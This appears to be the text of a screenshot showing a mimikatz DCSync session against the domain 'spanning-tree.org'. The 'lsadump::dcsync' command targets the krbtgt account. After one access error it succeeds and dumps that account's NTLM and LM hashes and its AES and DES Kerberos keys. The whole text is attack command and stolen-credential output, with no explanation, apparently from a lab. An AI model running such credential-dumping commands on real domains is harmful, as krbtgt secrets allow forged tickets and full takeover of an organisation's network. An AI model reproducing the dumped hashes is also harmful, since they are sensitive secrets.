 mimikatz # lsadump::dcsync /domain:spanning-tree.org /user:krbtgt
[DC] 'spanning-tree.org' will be the domain
[DC] 'WIN-SJD97LJQLJP.spanning-tree.org' will be the DC server
[DC] 'krbtgt' will be the user account
ERROR kull_m_rpc_drsr_getDCBind ; RPC Exception 0x00000005 (5)
mimikatz # lsadump::dcsync /domain:spanning-tree.org /user:krbtgt
[DC] 'spanning-tree.org' will be the domain
[DC] 'WIN-SJD97LJQLJP.spanning-tree.org' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2021/12/9 17:15:53
Object Security ID : S-1-5-21-3269375421-181298905-1254561410-502
Object Relative ID : 502
Credentials:
Hash NTLM: 257161ba130cf9f543509f4f14f25f40
ntlm- 0: 257161ba130cf9f543509f4f14f25f40
lm - 0: 316a5fb2f249bf573392cfa0be772dcf
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : bb6bbb09579c4dfe4793557be3256377
* Primary:Kerberos-Newer-Keys *
Default Salt : SPANNING-TREE.ORGkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : b6edb81920356c9e165b7844ea5152be8153fad6e2b9b3b6a17aac1af14b0457
aes128_hmac (4096) : 00b7ab1a15a7e578e4e5442da18a6428
des_cbc_md5 (4096) : a4040d6b97c7925d
* Primary:Kerberos *
Default Salt : SPANNING-TREE.ORGkrbtgt
Credentials
des_cbc_md5 : a4040d6b97c7925d
* Packages *
NTLM-Strong-NTOWF
* Primary:WDigest *